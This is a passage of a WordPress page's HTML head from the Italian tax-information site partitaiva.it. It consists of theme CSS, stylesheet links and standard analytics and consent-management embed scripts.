a{color:#808e9e;}p.gb-headline-6e4eb9c7{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:0px solid rgba(82, 111, 125, 0.18);color:#808e9e;}p.gb-headline-6e4eb9c7 a{color:#808e9e;}h1.gb-headline-b32c3456{text-align:center;}p.gb-headline-9bcc3d57{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-f81c903b{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:15px;margin-left:10px;}p.gb-headline-3e2d2843{font-size:16px;font-weight:600;margin-bottom:0px;color:var(--0074d9);}p.gb-headline-7658a32b{font-size:20px;font-weight:600;margin-bottom:10px;}p.gb-headline-e29cb575{display:flex;align-items:center;justify-content:center;column-gap:0.5em;font-size:16px;font-weight:600;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-e29cb575 .gb-icon{line-height:0;color:var(--base-3);padding-right:0.5em;}p.gb-headline-e29cb575 .gb-icon svg{width:1.3em;height:1.3em;fill:currentColor;}p.gb-headline-094e5ce2{font-size:14px;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-c212a03f{display:flex;align-items:center;justify-content:center;column-gap:0.5em;font-size:16px;font-weight:600;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-c212a03f .gb-icon{line-height:0;color:var(--base-3);padding-right:0.5em;}p.gb-headline-c212a03f .gb-icon svg{width:1.3em;height:1.3em;fill:currentColor;}p.gb-headline-3d133651{font-size:14px;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-98d01d51{display:flex;align-items:center;justify-content:center;column-gap:0.5em;font-size:16px;font-weight:600;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-98d01d51 .gb-icon{line-height:0;color:var(--base-3);padding-right:0.5em;}p.gb-headline-98d01d51 .gb-icon svg{width:1.3em;height:1.3em;fill:currentColor;}p.gb-headline-7222151e{font-size:14px;text-align:center;margin-bottom:0px;color:var(--base-3);}p.gb-headline-b4620100{font-size:0.9rem;margin-top:20px;}p.gb-headline-6c0ec1ed{display:flex;align-items:center;column-gap:0.5em;margin-bottom:5px;}p.gb-headline-6c0ec1ed .gb-icon{line-height:0;color:#0074d9;}p.gb-headline-6c0ec1ed .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-fde39d50{font-size:14px;padding-left:30px;margin-bottom:0px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-5adea8b3{display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;background-color:#ffc513;color:var(--contrast);text-decoration:none;}.gb-button-wrapper a.gb-button-5adea8b3:hover, .gb-button-wrapper a.gb-button-5adea8b3:active, .gb-button-wrapper a.gb-button-5adea8b3:focus{background-color:rgba(255, 196, 18, 0.73);color:var(--contrast);}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-0870139a{padding-bottom:0;}}@media (max-width: 1024px) {.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-184aedd3{padding-right:10px;padding-left:10px;}.gb-container-8783303e.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-0870139a{width:25%;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-51ff1658{row-gap:20px;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-184aedd3{padding-right:5px;padding-left:5px;}.gb-container-31dd0321{margin-bottom:0px;}.gb-container-31dd0321 > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-31dd0321{width:50%;}.gb-container-8783303e{text-align:left;}.gb-container-8783303e > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-8783303e.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-0870139a{width:50%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > div.gb-grid-column-0870139a{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-e13ed603{width:100%;}.gb-grid-wrapper > .gb-grid-column-5750304c{width:100%;}.gb-container-ae16d3cb{font-size:16px;}.gb-container-ae16d3cb > .gb-inside-container{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-aea98e26{width:100%;}.gb-grid-wrapper > .gb-grid-column-870eb830{width:100%;}.gb-grid-wrapper > .gb-grid-column-d458e310{width:100%;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-8ce5d073{font-size:12px;}p.gb-headline-6e4eb9c7{font-size:12px;}p.gb-headline-9bcc3d57{font-size:16px;margin-left:0px;}p.gb-headline-f81c903b{font-size:14px;margin-left:0px;}p.gb-headline-e29cb575{justify-content:flex-start;}p.gb-headline-094e5ce2{text-align:left;}p.gb-headline-c212a03f{justify-content:flex-start;}p.gb-headline-3d133651{text-align:left;}p.gb-headline-98d01d51{justify-content:flex-start;}p.gb-headline-7222151e{text-align:left;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/domande/54234" /><link rel='shortlink' href='https://www.partitaiva.it/?p=54234' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
